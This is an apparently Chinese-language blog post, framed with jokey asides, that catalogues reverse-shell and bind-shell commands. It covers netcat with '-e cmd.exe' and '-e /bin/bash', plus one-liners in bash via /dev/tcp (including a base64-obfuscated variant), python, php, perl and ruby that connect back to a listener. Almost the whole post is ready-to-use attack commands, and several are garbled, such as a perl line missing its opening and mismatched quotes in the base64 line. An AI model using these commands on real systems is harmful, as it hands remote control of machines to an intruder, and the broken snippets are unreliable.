Windows/Linux 下nc 反弹shell

高二那年班主任对我们说:其实我并不反对你们谈恋爱,

只是你们记得要找一个有担当的,

那些一看见老师就松开你手的,要来有什么用?

NC概述:

-

nc又名netcat,一个简单而有用的工具,可以干很多事情,但是不可以吃。

-

何为反弹shell?为什么不反弹攻击?

相信你有一天可以直接把所有攻击反弹回去的. -

何为反弹shell?

简单来说就是我们监听,然后把服务器的一个shell反弹回来,然后我们可以在自己电脑终端控制服务器终端。

windows:

主要分为正向反向连接

1:正向连接

服务器执行:nc -l -p 8888 -e cmd.exe



本地主机执行:nc -vv 服务器ip 8888

2:反向连接

服务器执行:nc -e cmd.exe 公网ip 8888

公网主机执行:nc -lvp 8888

即可成功反弹shell

linux:

本地需要监听

nc -lvp 4444

各种环境不同,可以结合天时地利人和。

- Bash

bash -i >& /dev/tcp/ip/port 0>&1

base64版

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzNy4xMzUvNzg5MCAwPiYx|{base64,-d}|{bash,-i}'

- python

python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ip',port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"

- php

php -r '$sock=fsockopen("ip",port);exec("/bin/sh -i <&3 >&3 2>&3");'

php- 'exec("/bin/bash -i >& /dev/tcp/ip/port")'

- perl

Socket;$i="ip";$p=port;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

- ruby

ruby -rsocket -e'f=TCPSocket.open("ip",port).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

- nc反弹nc

nc -e /bin/bash ip port

成功反弹shll

余生很长,请多指教。